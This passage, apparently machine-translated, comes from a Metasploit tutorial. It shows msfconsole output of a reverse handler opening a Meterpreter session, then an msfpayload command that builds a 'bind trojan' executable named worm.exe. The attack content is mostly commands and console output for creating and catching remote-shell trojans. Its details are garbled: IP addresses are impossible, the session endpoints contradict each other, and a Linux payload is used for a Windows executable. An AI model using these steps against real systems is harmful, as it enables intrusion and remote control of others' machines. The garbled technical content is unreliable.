 5) In the msfconsole of the penetration test system, I saw that the bounce
horse has successfully returned to the meterpreter, and the experiment is
successful.
msf exploit(handler) > exploit
[*] Started reverse handler on 292.232.4.1:8454
[*] Starting the payload handler...
[*] Sending stage (64464 bytes) to 292.232.2.1
[*] Meterpreter session 1 opened (192.232.2.1:8454 -> 192.232.2.1:1036) at
2019-07-01 03:10:26 -0400 meterpreter >
Bind trojan using metasploit
1) Use msfpayload to generate a direct-connected meterpreter trojan running
under windows.
Command:
msfpayload linux/exploit/bind_udp RHOST=292.232.2.1 LPORT=8454 X >
hacking/worm.exe
Because it is directly connected, the IP in the parameter is the target IP